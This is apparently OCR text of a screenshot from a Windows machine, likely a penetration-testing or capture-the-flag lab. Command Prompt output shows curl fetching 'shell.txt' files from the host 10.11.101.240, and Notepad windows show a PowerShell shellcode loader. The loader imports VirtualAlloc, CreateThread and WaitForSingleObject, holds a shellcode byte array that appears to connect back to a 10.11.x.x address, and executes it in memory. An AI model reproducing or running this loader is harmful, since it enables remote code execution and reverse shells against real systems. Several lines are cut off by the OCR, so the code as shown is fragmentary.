 Windows PowerShell
Command Prompt
irectory of C:\Users\glitch
/08/2024  10:29 PM    <DIR>          .
/08/2024  10:29 PM    <DIR>          ..
/03/2024  10:56 PM    <DIR>          3D Objects
/03/2024  10:56 PM    <DIR>          Contacts
/11/2024  05:07 PM    <DIR>          Desktop
/08/2024  09:56 PM    <DIR>          Documents
/03/2024  10:56 PM    <DIR>          Downloads
/03/2024  10:56 PM    <DIR>          Favorites
/03/2024  10:56 PM    <DIR>          Links
/03/2024  10:56 PM    <DIR>          Music
/03/2024  10:56 PM    <DIR>          Pictures
/03/2024  10:56 PM    <DIR>          Saved Games
/03/2024  10:56 PM    <DIR>          Searches
/08/2024  10:29 PM             3,393 shell.txt
/03/2024  10:56 PM    <DIR>          Videos
1 File(s)          3,393 bytes
14 Dir(s)  11,455,557,632 bytes free
\Users\glitch>curl http://10.11.101.240:80/shell.txt -o shell.txt
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
0   865  100   865    0     0  10113      0 --:--:-- --:--:-- --:--:-- 10176
\Users\glitch>curl http://10.11.101.240:80/shell.txt -o shell2.txt
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
0  2528  100  2528    0     0  29322      0 --:--:-- --:--:-- --:--:-- 29395
\Users\glitch>curl http://10.11.101.240:80/shell.txt -o shell2.txt
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
0  2259  100  2259    0     0  25827      0 --:--:-- --:--:-- --:--:-- 25965
\Users\glitch>curl http://10.11.101.240:80/shell.txt -o shell3.txt
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
0   270  100   270    0     0   3065      0 --:--:-- --:--:-- --:--:--  3068
\Users\glitch>
shell - Notepad
File Edit Format View Help
$VrtAlloc = @"
using System;
using System.Runtime.InteropServices;
public class VrtAlloc{
[DllImport("kernel32")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flP
}
"@
Add-Type $VrtAlloc
$WaitFor= @"
using System;
using System.Runtime.InteropServices;
public class WaitFor{
[DllImport("kernel32.dll", SetLastError=true)]
public static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
}
"@
Add-Type $WaitFor
$CrtThread= @"
Unix (LF) Ln 1, Col 1
glitch
File Home Share View
This PC > Local Disk (C:) > Users > glitch
Search glitch
Quick access
Desktop
Documents
Downloads
Pictures
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Network
Name Date modified Type Size
3D Objects 10/3/2024 10:56 PM File folder
Contacts 10/3/2024 10:56 PM File folder
Desktop 11/11/2024 5:07 PM File folder
Documents 12/8/2024 9:56 PM File folder
Downloads 10/3/2024 10:56 PM File folder
Favorites 10/3/2024 10:56 PM File folder
Links 10/3/2024 10:56 PM File folder
Music 10/3/2024 10:56 PM File folder
Pictures 10/3/2024 10:56 PM File folder
Saved Games 10/3/2024 10:56 PM File folder
Searches 10/3/2024 10:56 PM File folder
Videos 10/3/2024 10:56 PM File folder
shell 12/8/2024 10:31 PM Text Document 1 KB
shell2 12/8/2024 10:31 PM Text Document 3 KB
shell3 12/8/2024 10:32 PM Text Document 1 KB
15 items 1 item selected 270 bytes
shell2 - Notepad
File Edit Format View Help
[Byte[]] $buf = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8
x73,0x32,0x5f,0x33,0x32,0x0,0x0,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x1,0x0,0x0,0x49,0x89,0xe5,0x49,0xbc,0x2,0x0,0x5,0x39,0xa,0xb,0x65,0
x1d,0x60,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x48,0x83,0xc4,0x28,0x3c,0x6,0x7c,0xa,0x80,0xfb,0xe0,0x75,0x5
shell3 - Notepad
File Edit Format View Help
[IntPtr]$addr = [VrtAlloc]::VirtualAlloc(0, $buf.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $addr, $buf.Length)
$thandle = [CrtThread]::CreateThread(0, 0, $addr, 0, 0, 0)
[WaitFor]::WaitForSingleObject($thandle, [uint32]"0xFFFFFFFF")